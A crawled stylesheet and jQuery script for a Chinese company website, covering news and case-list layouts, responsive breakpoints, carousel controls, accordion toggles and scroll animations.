	background: url(../images/img_23.jpg) no-repeat center center;
}
.page4 h4 {
	display: inline-block;
	padding: 0 10px;
	line-height: 30px;
	margin-bottom: 20px;
	background: #a3e7f6;
	color: #242f35;
	font-weight: normal;
	font-size: 15px;
}
.page4 h3 {
	font-size: 32px;
	font-weight: normal;
	margin-bottom: 20px;
	color: #a3e7f6;
	line-height: 40px;
}
.page4 label {
	display: inline-block;
	margin: 28px 0;
	width: 72px;
	height: 1px;
	background: #a3e7f6;
}
.page4 span {
	font-size: 20px;
}
.news_list {
	padding-bottom: 70px;
}
.news_list li {
	margin-bottom: 24px;
}
.news_list li a {
	display: block;
	border: 1px solid #e1e1e1;
	background: #fff;
}
.news_list .date {
	float: left;
	width: 80px;
	padding: 20px 0;
	padding-right: 65px;
	background: url(../images/icon6.png) no-repeat right center;
	background-size: auto 100%;
	color: #999;
	font-size: 16px;
	line-height: 30px;
	text-align: left;
	padding-left: 25px;
}
.news_list .date label {
	display: block;
	font-size: 36px;
	color: #999;
}
.news_list .text {
	overflow: hidden;
	padding-right: 200px;
	position: relative;
	padding-top: 10px;
}
.news_list .text .div_btn2 {
	position: absolute;
	top: 50%;
	margin-top: -20px;
	padding: 0 20px;
	line-height: 40px;
	background: #cfcfcf;
	color: #fff;
	right: 30px;
}
.news_list .text .div_btn2 span {
	display: inline-block;
	padding-right: 35px;
	background: url(../images/icon7.png) no-repeat right center;
}
.news_list .text h3 {
	font-size: 18px;
	font-weight: normal;
	line-height: 30px;
	color: #000;
}
.news_list .text p {
	line-height: 26px;
	color: #444;
	height: 52px;
	overflow: hidden;
}
.news_list li a:hover .date {
	background: url(../images/icon6-1.png) no-repeat right center;
	;
	background-size: auto 100%;
}
.news_list li a:hover .date span, .news_list li a:hover .date label {
	color: #242f35
}
.news_list li a:hover {
	background: #242f35
}
.news_list li a:hover .text h3, .news_list li a:hover .text p {
	color: #fff;
}
.news_list li a:hover .div_btn2 {
	background: #a3e7f6
}
.news_list li a:hover .div_btn2 span {
	color: #242f35;
	background: url(../images/icon7-1.png) no-repeat right center;
}
.footer {
	font-size: 14px;
	line-height: 30px;
	color: #fff;
	padding: 50px 0;
	background: #242f35
}
.f_nav li {
	float : left;
	line-height: 30px;
	padding: 20px;
	position: relative;
}
.f_nav ul {
	overflow: hidden;
	margin: 0 -20px;
}
.f_nav ul a {
	display: block;
	color: #fff;
}
.f_nav ul a:hover {
	color: #a3e7f6
}
.f_nav li:first-child:before {
	display: none;
}
.f_nav li:before {
	position: absolute;
	top: 50%;
	width: 6px;
	height: 6px;
	margin-top: -3px;
	right: 100%;
	margin-right: -3px;
	content: '';
	display: block;
	background: url(../images/icon8.png) no-repeat center center;
}
.f_text span {
	color: #a3e7f6
}
.f_ewm {
	width: 125px;
	text-align: center;
}
.case_list {
	padding: 40px 0
}
.case_list li {
	margin-bottom: 20px;
	border: 1px solid #e1e1e1;
	background: #fff;
}
.case_list .img {
	float: right;
	width: 40%;
	margin: -1px
}
.case_list .img img {
	display: block;
}
.case_list .text {
	overflow: hidden;
	padding: 30px;
	line-height: 28px;
}
.case_list .text h3 {
	font-size: 22px;
	line-height: 50px;
}
.case_list .text p {
	height: 112px;
	overflow: hidden;
	margin-bottom: 20px;
}
.d_tit {
	padding: 40px 0;
	background: #fff;
}
.d_tit .main_tit {
	margin-bottom: 0;
	margin-top: 30px;
}
.d_tit h2 {
	padding-bottom: 15px;
	position: relative;
	color: #222;
	padding-right: 100px;
	font-weight: normal;
	font-size: 32px;
	line-height: 60px;
	border-bottom: 1px solid #a3e7f6
}
.d_tit h2:before {
	content: '';
	display: block;
	width: 47px;
	height: 5px;
	bottom: -3px;
	background: #a3e7f6;
	position: absolute;
}
.d_tit h2 span {
	font-size: 15px;
	position: absolute;
	right: 0;
	top: 15px;
	color: #999
}
.details_txt {
	box-shadow: 0 5px 20px rgba(0,0,0,0.1);
	margin: 30px 0 80px;
	background: #fff;
	padding: 20px;
	line-height: 26px;
	font-size: 15px;
}
.details_txt p {
	min-height: 20px;
}



.details_cur {
	line-height: 15px;
	border-top: 1px solid #d8d8d8;
	padding-top: 20px;
}
.details_cur span {
	display: block;
	max-width: 45%;
}
.details_cur a {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	color: #666
}
.details_cur a:hover {
	color: #242f35;
	text-decoration: underline;
}
.pro_tit .img {
	float: left;
}
.pro_tit .img img{
	width:60%;
}
.pro_tit .txt {
	overflow: hidden;
	padding: 0 20px;
}
.pro_tit h3 {
	font-size: 26px;
	line-height: 30px;
	font-weight: normal;
	padding: 20px 0;
	letter-spacing: 2px;
}
.pro_tit .tit p {
	line-height: 26px;
}
.pro_tit .tit {
	border-bottom: 1px solid #d8d8d8;
	padding-bottom: 15px;
	margin-bottom: 10px;
}
.pro_tit .info {
	line-height: 36px;
	color: #999
}
.info_btn a {
	display: block;
	width: 198px;
	line-height: 46px;
	background: #ed001e;
	color: #fff;
	text-align: center;
	font-size: 18px;
	float: left;
	margin-right: 20px;
	margin-top: 5px;
}
.info_btn p {
	overflow: hidden;
	line-height: 26px;
}
.info_btn p span {
	display: block;
	font-size: 18px;
	color: #ed001e;
	letter-spacing: 2px;
	font-weight: bold;
}
.info_btn {
	margin-top: 15px;
}
.pro_tag {
	margin-bottom: 30px;
	background: #242f35;
	padding: 0 60px;
}
.pro_tag li {
	margin-left: -25px;
	float: left;
	width: 194px;
	line-height: 46px;
	text-align: center;
}
.pro_tag li span {
	font-size: 16px;
	display: block;
	cursor: pointer;
	color: #fff;
}
.pro_tag li:hover span, .pro_tag li.on span {
	background: url(../images/icon3-2.png) no-repeat center center;
	background-size: 100% 100%;
	color: #242f35
}
.details_txt2 {
	margin-bottom: 30px;
}
.about2 {
	position: relative;
}
.about2 .img {
	position: absolute;
	top: 140px;
	right: 0;
}
.about2 .d_tit {
	position: relative;
	z-index: 10;
	background: none;
}
.about2 .text {
	padding-right: 470px;
	line-height: 32px;
	font-size: 15px;
}
.about2 .text p {
	margin-bottom: 30px;
}
.t_list {
	margin-top: 50px;
}
.t_list li {
	display: inline-block;
	min-width: 200px;
	margin-right: 80px;
}
.t_list li span {
	display: block;
	float: left;
	font-size: 40px;
	color: #ffdb60;
	line-height: 50px;
}
.t_list li span label {
	font-size: 66px;
}
.t_list li p {
	overflow: hidden;
	line-height: 26px;
	font-size: 22px;
	padding-left: 15px;
	margin-bottom: 0
}
.his_list .list {
	position: relative;
}
.his_list .list .line {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 122px;
	width: 2px;
	background: #dbe1e5
}
.his_list li span {
	margin-top: 13px;
	display: block;
	float: left;
	width: 119px;
}
.his_list li {
	padding: 15px 0
}
.his_list li .box {
	overflow: hidden;
}
.his_list li .box p {
	line-height: 30px;
	padding: 5px 0;
	padding-left: 80px;
	background: url(../images/icon12.png) no-repeat left 16px;
}
.zp_list .list {
	margin-bottom: 30px;
	margin-top: -30px;
	color: #666666;
	font-size: 14px;
	line-height: 32px;
}
.zp_list .list .tit {
	border-bottom: 1px solid #e1e1e1;
	line-height: 80px;
	font-size: 16px;
	color: #000
}
.zp_list .list .tit label {
	float: right;
	color: #999;
	padding-right: 30px;
	display: block;
	background: url(../images/icon13-1.png) no-repeat right center;
}
.zp_list .list .tit label:before {
	content: '展开';
}
.zp_list .list .on .tit label:before {
	content: '收起';
}
.zp_list .list .on .tit label {
	background: url(../images/icon13.png) no-repeat right center;
}
.zp_list .list .box {
	display: none;
	transition: all 0s;
	-o-transition: all 0s;
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-ms-transition: all 0s;
	padding: 20px;
}
.zp_list .list .box h3 {
	font-size: 16px;
	color: #222;
	padding-left: 10px;
	border-left: 4px solid #ffdb60;
	line-height: 16px;
	margin: 10px 0;
	font-weight: normal;
}
.zp_list .list .box .item {
	margin-top: 30px;
}
.zp_list .list .box .item:first-child {
	margin-top: 0
}
.yg_owl {
	position: relative;
}
.yg_owl .yg_cur {
	position: absolute;
	bottom: 100%;
	margin-bottom: 62px;
	right: 0;
	width: 92px;
	height: 46px;
	background: url(../images/icon14.jpg) no-repeat center center #ffdb60
}
.yg_owl .yg_cur span {
	display: block;
	vertical-align: middle;
	width: 50%;
	float: left;
	height: 46px;
	cursor: pointer;
	background-image: url(../images/cur.png);
	background-repeat: no-repeat;
	;
}
.yg_owl .yg_cur span.prev {
	background-position: 19px 14px;
}
.yg_owl .yg_cur span.next {
	background-position: -28px 14px;
}
.yg_owl {
	margin-bottom: 40px;
}
.yg_owl .item {
	max-width: 285px;
	position: relative;
}
.yg_owl .item .text {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 20px;
	background: #ffdb60;
	right: 0;
	line-height: 35px;
	font-size: 15px;
}
.yg_owl .item .text .bg {
	position: absolute;
	bottom: 100%;
	left: 0;
	right: 0;
}
.yg_owl .item .text h3 {
	font-size: 18px;
	color: #000;
	font-weight: normal;
}
.ry_list {
	margin-bottom: 50px;
}
.ry_list li a {
	display: block;
	margin: 30px;
}
.ry_list ul {
	margin: -30px;
}
.ry_list li {
	width: 25%;
	float: left;
	text-align: center;
}
.ry_list li p {
	text-align: center;
	margin-top: 30px;
	font-size: 18px;
}
.ry_list li .img {
	border: 1px solid #e5e5e5
}
.ry_list li img {
	display: block;
}
.about3 {
	padding-right: 470px;
}
.about3 .text {
	padding-right: 0
}
.contact {
	margin-top: 100px;
	padding: 15px 25px;
	background: #242f35
}
.contact li {
	width: 40%;
	float: left;
	white-space: nowrap;
	color: #fff;
	line-height: 35px;
}
.contact li span {
	display: block;
	float: left;
	padding-left: 30px;
	width: 90px;
}
.contact li p {
	margin-bottom: 0
}
.contact li .span1 {
	background: url(../images/icon16.png) no-repeat left center;
}
.contact li .span2 {
	background: url(../images/icon17.png) no-repeat left center;
}
.contact li .span3 {
	background: url(../images/icon18.png) no-repeat left center;
}
.contact li .span4 {
	background: url(../images/icon19.png) no-repeat left center;
}
.img_map {
	position: absolute;
	width: 414px;
	top: 160px;
	bottom: 170px;
	right: 0
}
.img_map img {
	opacity: 0;
}
 @media only screen and (max-width: 1100px) {
.tel {
	padding: 0 20px;
}
.tel span {
	padding-right: 0;
	font-size: 13px;
}
.header .wrap {
	padding-right: 180px;
	padding-left: 250px;
}
.t_list li span label {
	font-size: 50px;
}
.t_list li {
	margin-right: 20px;
}
.main_tit li a {
	width: 150px;
	height: 50px;
	line-height: 50px;
}
.cn_list li .text h3 {
	white-space: normal
}
}
 @media only screen and (max-width: 900px) {
}
@media only screen and (max-width: 1600px) {
.banner .item .text {
	font-size: 22px;
}
}
 @media only screen and (max-width: 1200px) {
.banner .item .text {
	font-size: 20px;
}
.banner img {
	width: 120%;
	margin-left: -10%;
	max-width: initial;
}
}
 @media only screen and (max-width: 1000px) {
.banner .item .text {
	font-size: 18px;
}
.banner img {
	width: 150%;
	margin-left: -25%;
}
}
 @media only screen and (max-width:900px) {
.menu {
	position: fixed;
	top: 0;
	left: -100%;
	width: 100%;
	height: 100%;
	background: #242f35;
}
.menu ul li {
	float: none;
	display: block;
	border-bottom: 1px solid #ddd;
	padding: 0;
}
.menu ul li a {
	line-height: 45px;
	font-size: 18px;
}
.menu ul {
	padding-top: 60px;
}
.header .logo {
	position: relative;
	z-index: 1001;
	line-height: 60px;
}
.menu_wrap {
	position: absolute;
	top: 10px;
	width: 40px;
	height: 40px;
	background: url(../images/menu.png) no-repeat center center;
	background-size: 25px auto;
	right: 15px;
}
.h_menu .menu_wrap {
	background: url(../images/menu-1.png) no-repeat center center;
	background-size: 25px auto;
}
.h_menu .menu {
	left: 0;
}
.header {
	line-height: 60px;
}
.mainer {
	margin-top: 60px;
}
.page {
	padding-top: 40px;
}
.header .wrap {
	padding: 0
}
.tel {
	right: 75px;
	border-left: 0;
	border-right: 1px solid #445863
}
.menu ul li {
	margin: 5px 0;
	text-align: left;
	padding: 0 10px;
	display: block;
	border-bottom-color: #000
}
.menu ul li a {
	display: block;
	padding: 0 20px;
}
.menu ul {
	display: block;
}
.menu ul li.on a:before, .menu ul li a:hover:before {
	width: 5px;
	left: 0;
	top: 10px;
	height: auto;
	bottom: 10px;
	right: auto
}
.about .img {
	width: 400px;
}
.about .text h3 {
	margin: 10px 0
}
.about .text {
	padding: 20px 30px;
}
.cn_list li .text h3 {
	margin-bottom: 5px
}
.cn_list li .text {
	margin-top: -60px;
}
.cn_list li .text p {
	line-height: 25px;
}
.main_tit li a {
	width: 120px;
	line-height: 35px;
	height: 35px;
}
.product_list a {
	margin: 5px;
}
.news_list {
	padding-bottom: 40px;
}
.t_list ul {
	white-space: nowrap
}
.ry_list li a {
	margin: 10px;
}
.ry_list ul {
	margin: -10px;
}
.case_list .text p {
	height: 80px;
	margin-bottom: 10px;
}
.pagesize {
	padding: 10px 0
}
.contact li {
	width: 100%;
	white-space: normal;
}
.contact li p {
	overflow: hidden;
}
.contact {
	margin-top: 20px;
}
.info_btn a {
	float: none;
}
.pro_tit .info {
	line-height: 26px;
}
.pro_tit h3 {
	padding: 5px 0;
	white-space: normal
}
.pro_tit .tit {
	padding-bottom: 5px;
	margin-bottom: 5px;
}
.product_list {
	padding-bottom: 30px;
}
.case_list .text {
	padding: 15px;
}
.case_list .img {
	width: 340px;
}
}
 @media only screen and (max-width: 750px) {
.banner .text h3 {
	font-size: 34px;
}
.d_tit h2 {
	line-height: 50px;
	font-size: 26px;
}
.d_tit {
	padding: 20px 0
}
.d_tit .main_tit {
	margin-top: 20px;
}
.product_list li {
	width: 50%;
}
.pro_tit .img {
	float: none;
}
.pro_tit .txt {
	padding: 0;
	margin-bottom: 20px;
}
.pro_tag {
	padding: 0
}
.pro_tag li {
	margin-left: 0;
	width: 30%;
}
.about .img {
	width: 300px;
}
.about .text h3 {
	margin: 0
}
.about .text p {
	height: 130px;
	margin-bottom: 20px;
}
.page_tit h3 {
	font-size: 26px;
}
.page_tit p {
	font-size: 14px;
	line-height: 25px;
}
.cn_list li {
	width: 100%;
}
.page_tit {
	margin-bottom: 20px;
}
.full {
	display: none;
}
.about3 {
	padding-right: 0
}
.img_map {
	position: initial;
	top: auto;
	left: auto;
	right: auto;
	bottom: auto;
	height: 400px;
	width: 100%;
	margin-top: 20px;
}
.case_list .img {
	width: 220px;
	float: left;
	margin-left: 0;
	margin-right: 5px;
}
.case_list .text p {
	height: 30px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.about2 .img {
	position: initial;
	top: auto;
	left: auto;
	bottom: auto;
	float: left;
	margin-right: 20px;
	width: 50%;
}
.his_list li span {
	width: 60px;
}
.his_list li .box p {
	padding-left: 35px;
}
.his_list .list .line {
	left: 63px;
}
.zp_list .list {
	margin-top: 0
}
.zp_list .list .tit {
	line-height: 50px;
}
.zp_list .list .box {
	padding: 10px;
}
.about2 .text {
	padding-right: 0
}
.case_list .text h3 {
	line-height: 30px;
	font-size: 18px;
}
.ry_list li {
	width: 50%;
}
.ry_list li img {
	margin: 0 auto;
}
}
@media only screen and (max-width: 600px) {
.header .logo {
	width: 150px;
}
.product_tit .img1 img {
	margin-left: 10px;
}
.product_tit .text h3 {
	padding: 10px 0;
}
.product_tit .img1 {
	line-height: 280px;
}
.product_tit .text {
	padding-top: 20px;
}
.news_list .date {
	padding-right: 40px;
}
.news_list .text .div_btn2 {
	padding: 0 10px;
	right: 15px;
}
.news_list .text {
	padding-right: 150px
}
.tel {
	padding: 0 10px;
	right: 50px;
}
.banner .text h3 {
	font-size: 26px;
	margin-bottom: 10px;
}
.banner .img1 img {
	width: 180%;
	margin-left: -40%;
	max-width: inherit;
}
.d_tit h2 {
	font-size: 24px;
}
.product_list ul {
	margin: 0
}
.ht30 {
	height: 10px
}
.product_list .text {
	padding: 10px;
}
.product_list .text p {
	padding: 0
}
.f_ewm {
	float: none;
	margin: 0 auto;
	margin-top: 10px;
}
.f_nav li {
	padding: 0 10px
}
.f_nav ul {
	margin: 0 -10px;
}
.footer {
	padding: 20px 0;
	text-align: center;
}
.f_nav li {
	float: none;
	display: inline-block
}
.footer .flt {
	float: none;
}
.footer p {
	text-align: center;
}
.menu_wrap {
	right: 5px;
}
.news_list .date {
	padding: 20px 10px;
	padding-right: 40px;
}
.about .img {
	width: 100%;
	float: none;
}
.about .text {
	padding: 20px;
}
.product_tit .text p {
	height: 56px;
}
.product_tit .img1 {
	line-height: 220px;
}
.news_list .text .div_btn2 {
	display: none;
}
.news_list .text {
	padding-right: 10px
}
.d_tit h2 {
	padding-right: 0;
	line-height: 30px;
}
.d_tit h2 span {
	position: initial;
	top: auto;
	bottom: auto;
	display: block;
}
.t_list {
	margin-top: 20px;
}
.t_list li {
	display: block;
	line-height: 54px;
}
.t_list li br {
	display: none;
}
.about2 .text li p {
	margin-bottom: 0;
	line-height: 54px;
}
.yg_owl .yg_cur {
	margin-bottom: 21px;
}
.case_list .img {
	width: 150px;
}
.case_list .text .div_btn {
	display: none;
}
.case_list .text p {
	margin-bottom: 0
}
.case_list .text {
}
.pagesize a {
	width: 26px;
	height: 26px;
	line-height: 26px;
	margin: 2px;
}
.case_list li {
	margin-bottom: 10px;
}
}


--- FILE ---
content_type: application/javascript
request_url: http://xianzmyy.com/zhengmu/js/main.js
body_size: 858
content:
$(function(){
 
	resize();
	$(window).resize(function(event) {
		resize();
	});

	$(".ul_tag li").click(function () {
	    $(this).addClass("on").siblings().removeClass("on");

	})
	$(".wow_list .wow").each(function (e) {
	    $(this).attr("data-wow-delay", ($(this).index() / 10) + "s");
	})
	var owl_yg = $(".yg_owl .owl").owlCarousel({
	    items: 4,
	    responsive: {
	        0: { items: 2, margin: 10, },
	        1000:{items:4, margin: 20,}
	    },
	    loop: true, dots: false
	});

	$(".zp_list .list .tit label").click(function () {
	    $(this).parents("li").toggleClass("on");
	    $(this).parents("li").find(".box").stop().slideToggle()

	})

	$(".yg_owl").find(".next").click(function () {
	    owl_yg.trigger("next.owl.carousel")
	})
	$(".yg_owl").find(".prev").click(function () {
	    owl_yg.trigger("prev.owl.carousel")
	})

	$(".owl").each(function () {
	    if ($(this).find(".item").length > 1) {
	        var owl = $(this).find(".owlCarousel").owlCarousel({ items: 1, loop: true, autoplay: true });
	        owl.on('changed.owl.carousel', function (event) {
	            owl.find(".animated").each(function () { $(this).removeClass($(this).attr("data-animation")); })
	            owl.find(".owl-item").eq(event.item.index).find(".animated").each(function () { $(this).addClass($(this).attr("data-animation")); });
	        })
	 
	        $(this).find(".owl_cur").find(".next").click(function () {
	            owl.trigger("next.owl.carousel")
	        })
	        $(this).find(".owl_cur").find(".prev").click(function () {
	            owl.trigger("prev.owl.carousel")
	        })
	    }
	})
	$(".banner .owl-item").eq(2).find(".animated").each(function () {
	    $(this).addClass($(this).attr("data-animation"));
	})
	$(window).scroll(function () {
	    $(".animated").each(function () {
	        if ($(this).offset().top - $(window).scrollTop() > $(window).height() - 80)
	            $(this).removeClass($(this).attr("data-animation"));
	        else
	            $(this).addClass($(this).attr("data-animation"));
	    })

	    if ($(window).scrollTop() > 30) {
	        $(".header").addClass("fixed");
	    }
	    else { $(".header").removeClass("fixed"); }
	})


	$(".menu_wrap").click(function () { $(".header").toggleClass("h_menu") });


	$(window).load(function () {
        if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
            if ($(window).width()>1024) new WOW().init();
	    }
	})


});

/*main*/
//

function font() {


}


/*call*/
//
function resize(){
	var ht=$(window).height();
	 
} 